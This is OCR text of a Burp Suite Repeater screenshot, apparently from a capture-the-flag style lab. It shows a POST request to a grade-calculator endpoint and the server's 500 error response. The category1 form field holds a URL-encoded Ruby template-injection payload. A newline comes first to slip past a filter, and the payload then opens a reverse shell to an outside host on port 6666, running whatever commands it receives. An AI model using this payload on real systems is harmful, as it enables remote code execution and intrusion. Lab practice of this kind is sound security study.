 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 377
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=
A%0a%3C%25%20require%20'socket';%20exit%20if%20fork;%20c%20=%20TCPSocket.ne
w('10.10.14.175',%206666);%20while%20cmd%20=%20c.gets;%20IO.popen(cmd,%20'r
')%20%7B%20%7Cio%7C%20c.print%20io.read%20%7D;%20end%20%25%3E%0A&grade1=10&
weight1=10&category2=a&grade2=10&weight2=10&category3=a&grade3=10&weight3=
10&category4=a&grade4=10&weight4=10&category5=a&grade5=60&weight5=60
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Wed, 22 May 2024 17:58:39 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 30
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 <h1>
Internal Server Error
</h1>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Done 293 bytes | 63 millis
Event log (2) All issues Memory: 136.2MB